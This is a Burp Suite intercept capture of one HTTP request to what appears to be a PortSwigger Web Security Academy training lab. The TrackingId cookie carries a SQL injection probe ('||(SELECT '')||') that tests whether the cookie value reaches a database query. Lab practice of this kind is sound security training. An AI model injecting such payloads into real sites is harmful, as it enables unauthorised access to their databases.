 Intercept on
Forward
Drop
Request to http
Time Type Direction Method URL
19:29:44 24 Nov 2... HTTP → Request GET https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Lifestyle
Request
Pretty Raw Hex
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a3500c903b0cfaa80db081800b900f2.web-security-academy.net
3 Cookie: TrackingId=2laxI6rAoVbhFE1H'||(SELECT '')||'; session=BuJOqsyaymHGtbTKnSMmkk69CxIFwSym
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18